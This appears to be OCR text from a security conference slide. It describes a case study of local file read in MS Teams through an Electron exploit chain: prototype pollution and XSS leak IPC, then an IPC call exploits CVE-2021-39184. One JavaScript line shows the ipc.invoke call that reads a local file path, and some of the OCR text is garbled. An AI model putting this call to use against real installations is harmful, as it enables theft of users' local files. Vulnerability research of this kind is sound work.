 Case Study 3: Local file read in MS
Teams
T
4. Used prototype pollution gadget to leak IPC using XSS.
5. Send an IPC to browser process which reads given file in file path. (CVE-
2021-39184)
await
ipc.invoke('ELECTRON_NATIVE_IMAGE_CREATE_THUMBNAIL_FROM_PATH','/Users/electro/Documents/research/f
ilename.ext',{height:10,width:10})
N®
DEF
D3F
C0N